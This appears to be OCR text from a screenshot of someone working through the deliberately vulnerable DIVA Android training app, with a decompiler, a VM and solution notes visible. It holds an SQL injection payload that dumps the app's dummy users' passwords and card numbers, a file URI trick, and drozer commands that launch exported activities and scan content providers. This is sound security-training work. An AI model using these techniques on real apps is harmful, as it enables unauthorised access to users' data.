 Bytecode Viewer 2.9.22 - https://bytecodeview
File View Settings Plugins
Files
AccessControl1Activity.class
AccessControl2Activity.class
AccessControl3Activity.class
AccessControl3NotesActivity
APICreds2Activity.class
APICredsActivity.class
BuildConfig.class
Work Space
jakhar/aseem/diva/InputValidation2URISchemeActivity.class
jakhar/aseem/diva/Hardcode2Activity.class
jakhar/aseem/diva/InsecureData
jakhar/aseem/diva/InsecureDataStorage2Activity.class
JD-GUI Decompiler - Editable: false
Quick
Exa
Sea
Search
Strings
Exa
Res
MobileShepherdVM3.2.3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
6:24
7. Input Validation Issues - Part 1
Objective: Try to access all user data without knowing any user name. There are three users by default and your task is to output data of
all the three users with a single malicious search.
Hint: Improper or no input validation issue arise when the input is not filtered or validated before using it. When developing components
that take input from outside, always validate it. For ease of testing there are three users already present in the database, for example one
of them is admin, you can try searching for admin to test the output.
' or 1=1 --
SEARCH
User: (admin) pass: (passwd123) Credit card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card: (1111222233334444)
User: (john) pass: (password123) Credit card: (5555666677778888)
Right Ctrl
+ "/.uinfo.txt");
+ ":" + paramVie
).show();
48 Toast.makeText(this, "File error occurred", 0).show();
49 Log.d("Diva", "File error: " + paramView.getMessage());
50 }
51 }
52 }
53 }
54
~/Desktop/machines/mobile.diva/note • (machines) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
machines
articles
bastion
craft
ellingson
fortune
haystack
jarvis
luke
mobile.diva
hardcode.png
hardcodemain.
indata1code.pr
indata1main.pr
indata2main.pr
indata2sli.png
indata3code.pr
indata3main.pr
indata4code.pr
indata4main.pr
input1main.png
insecure code.p
insecure-2.png
insecure.png
insecure1code.
instada2code.p
main.png
note
shepperd
todo
note — shepperd
note — mobile.diva
indata1main.png
81 .uinfo.txt
82
83
84
85 input validation 1
86 sql injeciton
87 ' or 1=1 --
88
89
90
91 input validation 2
92 file:///data/data/jakhar.aseem.diva/lib/
libdivajni.so
93
94 access control issues
95 activity intent
96 run app.activity.info  -a jakhar.aseem.diva
97 jakhar.aseem.diva.APICredsActivity
98 run app.activity.start --component
jakhar.aseem.diva
jakhar.aseem.diva.APICredsActivity
99
100
101 access control issues 2
102
103 TVEETER API Key: secrettveeterapikey\nAPI
User name: diva2\nAPI Password: p@ssword2
104
105
106
107
108 access control issues 3
109 run app.provider.info -a jakhar.aseem.diva
110 run scanner.provider.finduris -a
jakhar.aseem.diva
111 run scanner.provider.sqltables -a content://j
2 lines, 13 characters selected
Tab Size: 4
Plain Text
2
64
BCV
11:05